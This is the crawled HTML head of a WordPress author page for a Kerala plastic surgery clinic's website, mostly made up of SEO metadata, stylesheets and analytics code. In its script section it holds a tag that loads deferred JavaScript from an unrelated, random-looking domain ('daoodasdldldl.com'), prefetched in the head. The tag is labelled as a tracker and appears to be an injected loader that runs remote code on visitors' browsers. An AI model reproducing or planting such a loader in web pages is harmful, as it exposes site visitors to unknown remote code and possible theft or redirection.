

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://calicutplasticsurgery.com/author/Gracewell/
body_size: 32972
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js
									 scheme_default										">
<head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
		<link rel="pingback" href="https://calicutplasticsurgery.com/xmlrpc.php">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jeffin Gracewell, Author at Calicut Plastic Surgery - Cutis Institute Calicut Kerala</title>
	<link rel="canonical" href="https://calicutplasticsurgery.com/author/gracewell/" />
	<link rel="next" href="https://calicutplasticsurgery.com/author/gracewell/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="Jeffin Gracewell, Author at Calicut Plastic Surgery - Cutis Institute Calicut Kerala" />
	<meta property="og:url" content="https://calicutplasticsurgery.com/author/gracewell/" />
	<meta property="og:site_name" content="Calicut Plastic Surgery - Cutis Institute Calicut Kerala" />
	<meta property="og:image" content="https://secure.gravatar.com/avatar/086d220ddb01964e66a2ffe8ecd5098836fe528b3c16afc9ddda5d1d68262dd3?s=500&d=mm&r=g" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://calicutplasticsurgery.com/author/gracewell/","url":"https://calicutplasticsurgery.com/author/gracewell/","name":"Jeffin Gracewell, Author at Calicut Plastic Surgery - Cutis Institute Calicut Kerala","isPartOf":{"@id":"https://calicutplasticsurgery.com/#website"},"breadcrumb":{"@id":"https://calicutplasticsurgery.com/author/gracewell/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://calicutplasticsurgery.com/author/gracewell/"]}]},{"@type":"BreadcrumbList","@id":"https://calicutplasticsurgery.com/author/gracewell/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://calicutplasticsurgery.com/"},{"@type":"ListItem","position":2,"name":"Archives for Jeffin Gracewell"}]},{"@type":"WebSite","@id":"https://calicutplasticsurgery.com/#website","url":"https://calicutplasticsurgery.com/","name":"Calicut Plastic Surgery - Cutis Institute Calicut Kerala","description":"","publisher":{"@id":"https://calicutplasticsurgery.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://calicutplasticsurgery.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://calicutplasticsurgery.com/#organization","name":"Calicut Plastic Surgery - Cutis Institute Calicut Kerala","url":"https://calicutplasticsurgery.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://calicutplasticsurgery.com/#/schema/logo/image/","url":"https://calicutplasticsurgery.com/wp-content/uploads/2021/01/cropped-cropped-cropped-logo-1.png","contentUrl":"https://calicutplasticsurgery.com/wp-content/uploads/2021/01/cropped-cropped-cropped-logo-1.png","width":392,"height":94,"caption":"Calicut Plastic Surgery - Cutis Institute Calicut Kerala"},"image":{"@id":"https://calicutplasticsurgery.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://calicutplasticsurgery.com/#/schema/person/150715d4f9010a2d4ca48f3d800bab57","name":"Jeffin Gracewell","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://calicutplasticsurgery.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/086d220ddb01964e66a2ffe8ecd5098836fe528b3c16afc9ddda5d1d68262dd3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/086d220ddb01964e66a2ffe8ecd5098836fe528b3c16afc9ddda5d1d68262dd3?s=96&d=mm&r=g","caption":"Jeffin Gracewell"},"mainEntityOfPage":{"@id":"https://calicutplasticsurgery.com/author/gracewell/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Calicut Plastic Surgery - Cutis Institute Calicut Kerala &raquo; Feed" href="https://calicutplasticsurgery.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Calicut Plastic Surgery - Cutis Institute Calicut Kerala &raquo; Comments Feed" href="https://calicutplasticsurgery.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Calicut Plastic Surgery - Cutis Institute Calicut Kerala &raquo; Posts by Jeffin Gracewell Feed" href="https://calicutplasticsurgery.com/author/gracewell/feed/" />
<meta property="og:site_name" content="Calicut Plastic Surgery - Cutis Institute Calicut Kerala" />
            <meta property="og:description" content="" />
            <meta property="og:type" content="website" />                <meta property="og:image" content="//calicutplasticsurgery.com/wp-content/uploads/2021/01/cropped-cropped-cropped-logo-1.png" />
                <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='rm_material_icons-css' href='https://calicutplasticsurgery.com/wp-content/plugins/custom-registration-form-builder-with-submission-manager/admin/css/material-icons.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link property="stylesheet" rel='stylesheet' id='nta-css-popup-css' href='https://calicutplasticsurgery.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='contact-form-7-css' href='https://calicutplasticsurgery.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='jquery-ui-theme-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/smoothness/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='jquery-ui-timepicker-css' href='https://calicutplasticsurgery.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://calicutplasticsurgery.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.11' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='tp-fontello-css' href='https://calicutplasticsurgery.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.11' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rs-plugin-settings-css' href='https://calicutplasticsurgery.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://calicutplasticsurgery.com/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons-embedded.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='jquery-swiper-css' href='https://calicutplasticsurgery.com/wp-content/plugins/trx_addons/js/swiper/swiper.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://calicutplasticsurgery.com/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://calicutplasticsurgery.com/wp-content/plugins/trx_addons/css/trx_addons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animation-css' href='https://calicutplasticsurgery.com/wp-content/plugins/trx_addons/css/trx_addons.animation.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='custom-registration-form-builder-with-submission-manager/registration_magic.php-css' href='https://calicutplasticsurgery.com/wp-content/plugins/custom-registration-form-builder-with-submission-manager/public/css/style_rm_front_end.css?ver=6.0.7.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rm-form-revamp-theme-css' href='https://calicutplasticsurgery.com/wp-content/plugins/custom-registration-form-builder-with-submission-manager/public/css/rm-form-theme-default.css?ver=6.0.7.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rm-form-revamp-style-css' href='https://calicutplasticsurgery.com/wp-content/plugins/custom-registration-form-builder-with-submission-manager/public/css/rm-form-common-utility.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wpgdprc.css-css' href='https://calicutplasticsurgery.com/wp-content/plugins/wp-gdpr-compliance/assets/css/front.min.css?ver=1767417231' type='text/css' media='all' />
<style id='wpgdprc.css-inline-css' type='text/css'>

            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:before { content: 'Yes'; }
            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:after { content: 'No'; }
        
/*# sourceURL=wpgdprc.css-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='renewal-font-Montserrat-css' href='https://calicutplasticsurgery.com/wp-content/themes/renewal/css/font-face/Montserrat/stylesheet.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='renewal-font-google_fonts-css' href='https://fonts.googleapis.com/css?family=Archivo:400,500,600,700%7CFrank+Ruhl+Libre:300,400,500,700,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fontello-icons-css' href='https://calicutplasticsurgery.com/wp-content/themes/renewal/css/font-icons/css/fontello-embedded.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='renewal-main-css' href='https://calicutplasticsurgery.com/wp-content/themes/renewal/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='renewal-add-styles-css' href='https://calicutplasticsurgery.com/wp-content/themes/renewal/css/add-style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='renewal-custom-css' href='https://calicutplasticsurgery.com/wp-content/themes/renewal/css/__custom.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='renewal-color-default-css' href='https://calicutplasticsurgery.com/wp-content/themes/renewal/css/__colors_default.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='renewal-color-dark-css' href='https://calicutplasticsurgery.com/wp-content/themes/renewal/css/__colors_dark.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://calicutplasticsurgery.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://calicutplasticsurgery.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://calicutplasticsurgery.com/wp-content/plugins/trx_addons/css/trx_addons.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='renewal-responsive-css' href='https://calicutplasticsurgery.com/wp-content/themes/renewal/css/responsive.css' type='text/css' media='all' />
<script type="text/javascript" src="https://calicutplasticsurgery.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://calicutplasticsurgery.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://calicutplasticsurgery.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.6" id="tp-tools-js"></script>
<script type="text/javascript" src="https://calicutplasticsurgery.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.6" id="revmin-js"></script>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768747949" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NNZ3CQ9" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["calicutplasticsurgery.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NNZ3CQ9");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://calicutplasticsurgery.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://calicutplasticsurgery.com/wp-json/wp/v2/users/221" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://calicutplasticsurgery.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.104.0" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.3.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://calicutplasticsurgery.com/wp-content/uploads/2021/01/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://calicutplasticsurgery.com/wp-content/uploads/2021/01/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://calicutplasticsurgery.com/wp-content/uploads/2021/01/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://calicutplasticsurgery.com/wp-content/uploads/2021/01/cropped-favicon-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.sc_action_item_description{
	line-height:28px!important;
	letter-spacing: 1px!important;
}

.services_page_title {
	font-size:50px;
	line-height:50px;
}
.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav, .scheme_default .sc_layouts_menu_nav>li ul{
	background: #4b55ad;
}

.scheme_default .post_featured.hover_icons .icons a, .scheme_default .esg-cc>div>a{
	color: #4b55ad !important;
    background-color: #72d1e7 !important;
}
.eg-washington-element-1-a{
	visibility: hidden!important;
	width: 0;
	height: 0;
	overflow: hidden;
}

p{
	font-size:15px
}
.menu-item span{
	font-size: 15px
}
.scheme_default .sc_button_hover_slide_left{
	background: linear-gradient(to right, #5662ce 50%,#53479d 50%) no-repeat scroll right bottom / 210% 100% #3820c6 !important;
